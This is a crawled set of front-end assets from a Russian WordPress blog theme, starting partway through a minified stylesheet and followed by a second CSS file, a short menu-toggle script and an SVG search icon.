(min-width:1000px){.feedback__input{width:177px;margin-bottom:20px}.feedback__input--theme{width:100%}.feedback__button{margin-left:auto;margin-top:20px}}.page-footer{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-footer__logo{display:block;height:64px;width:64px}.page-footer__logo img{display:block;width:100%;height:100%}.page-footer__text{font-size:16px;line-height:20px;margin-right:auto;margin-left:20px}@media screen and (max-width:767px){.page-footer{background-color:#deebff;position:relative;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:20px;padding-bottom:30px;padding-left:15px;padding-right:15px}.page-footer__logo{display:none}.page-footer__text{margin:0;font-size:14px}.page-footer__counter{position:absolute;top:20px;right:15px}}@media screen and (min-width:767px) and (max-width:999px){.page-footer{padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px;background-color:#deebff}.page-footer__counter{margin-bottom:auto}}@media screen and (min-width:1000px){.page-footer{padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px}.page-footer__counter{margin-bottom:auto}}*,:after,:before{box-sizing:border-box;-webkit-overflow-scrolling:touch}body{position:relative;font-family:'PT Sans', sans-serif;font-weight:400;color:#000;font-size:16px;line-height:22px;background-color:#fff}@media screen and (max-width:767px){body{background-image:url("../img/top-bg-mobile.jpg");background-repeat:no-repeat;background-size:auto 175px;background-position:top 50px center;padding-top:225px}}@media screen and (min-width:767px) and (max-width:999px){body{background-image:url("../img/top-bg-mobile.jpg");background-repeat:no-repeat;background-size:auto 250px;background-position:top 50px center;padding-top:300px}}@media screen and (min-width:1000px){body{background-image:url("../img/top-bg.png"), url("../img/main-bg.png");background-repeat:no-repeat, no-repeat;background-size:auto, cover;background-position:top center, top left;background-color:#d1e3ff}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/style.css
body_size: 659
content:
/*
Theme Name: Blogger Petrov Theme
*/

.toc_list li:before {
	content: none!important;
}

.comments__item{
    margin-top: 0;
}
   
.comments ul{list-style:none;}
ul.comments__case{padding-left: 0;}
.comments ul.children  .comments__item {
  
  
}
.bypostauthor {background-color: #caedd3;
    border-color: #8ccd9d;}
	.bypostauthor:after, .bypostauthor:before {
    background-image: url(img/corner-green.png);
}
.bypostauthor .comments__item:after, .bypostauthor .comments__item:before {
    background-image: url(img/corner-green.png);
}
span.spanlink{cursor:pointer;text-decoration:underline;}
span.spanlink:hover{text-decoration:none;}

 .article__comments-list ul, .smiles {list-style:none;}
 
.smiles img, .wp-smiley{max-width:24px;margin-right:5px; float:left;cursor:pointer;}


.breadcrumbs a{       font-size: 14px;
    color: #000;}
.breadcrumbs a:hover{   text-decoration:none;}	
	
#contactForm,.contact_textarea{width:100%;}
.contact_name, .contact_email{display:inline-block;}
.comments__img-wrapper img {
    width: auto;
    height: auto; 
}
.comments__title {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    padding-top: 15px;
	background:#fff;
	margin-bottom:0;
	 padding-left: 10px;
}
.comments__form {
 
    padding-top: 0;
    padding-bottom: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.comments__content {
   
    width: 90%;
}
.notfound .article__item:after, .notfound  .articles__item:after{display:none;}.scrollup {     position: fixed;    bottom: 50px;    right: 50px;    display: none;z-index: 99;}.scrollup.sticky {    display: block;}
.scrollup.todown {     -moz-transform: rotate(180deg); /* Для Firefox */
    -ms-transform: rotate(180deg); /* Для IE */
    -webkit-transform: rotate(180deg); /* Для Safari, Chrome, iOS */
    -o-transform: rotate(180deg); /* Для Opera */
    transform: rotate(180deg);
   }
.comments__text {
     /* For Firefox */
white-space: pre-wrap;
word-break: break-all;

/* For Chrome and IE */
word-wrap: break-word;
}
input[type=email], input[type=search], input[type=text], textarea {
   
    padding: 9px 15px 0;
   
}
.articles__comments--quantity {
  
    background-image: url(img/icons/iconcomments.png);

}
@media screen and (max-width: 767px){.breadcrumbs{display:none}img, iframe{height:auto}}
img, iframe{max-width:100%;}
#contact_sheck{display:none;}

--- FILE ---
content_type: application/javascript
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/js/script.js
body_size: -111
content:
var toggleButton = document.querySelector('.navigation__toggle'),
	navigation = document.querySelector('.navigation'),
	rubricsToggle = document.querySelector('.rubrics__toggle'),
	pageRubrics = document.querySelector('.rubrics--page');


toggleButton.addEventListener('click', function(){
	if (navigation.classList.contains('navigation--opened')) {
		navigation.classList.remove('navigation--opened');
	} else {
		navigation.classList.add('navigation--opened');
	}
});

rubricsToggle.addEventListener('click', function(){
	if (pageRubrics.classList.contains('rubrics--page--opened')) {
		pageRubrics.classList.remove('rubrics--page--opened');
	} else {
		pageRubrics.classList.add('rubrics--page--opened');
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://30-plus.ru/wp-content/themes/Petrov_Theme/img/icons/search.svg
body_size: 213
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
        filter: url(#filter);
      }
    </style>
    <filter id="filter" x="279" y="71" width="16" height="17" filterUnits="userSpaceOnUse">
      <feOffset result="offset" dy="1" in="SourceAlpha"/>
      <feGaussianBlur result="blur"/>
      <feFlood result="flood" flood-color="#3ea157"/>
      <feComposite result="composite" operator="in" in2="blur"/>
      <feBlend result="blend" in="SourceGraphic"/>
    </filter>
  </defs>
  <path id="Forma_1" data-name="Forma 1" class="cls-1" d="M294.645,84.9l-3.3-3.3a6.76,6.76,0,0,0,.658-6.467,6.626,6.626,0,0,0-3.606-3.606,6.746,6.746,0,0,0-5.26,0,6.626,6.626,0,0,0-3.606,3.606,6.743,6.743,0,0,0,0,5.26,6.627,6.627,0,0,0,3.606,3.606,6.656,6.656,0,0,0,2.63.534,6.582,6.582,0,0,0,3.837-1.193l3.3,3.288a1.143,1.143,0,0,0,.866.366A1.23,1.23,0,0,0,294.645,84.9Zm-5.832-4.092a4.3,4.3,0,1,1,1.264-3.043A4.15,4.15,0,0,1,288.813,80.812Z" transform="translate(-279 -71)"/>
</svg>
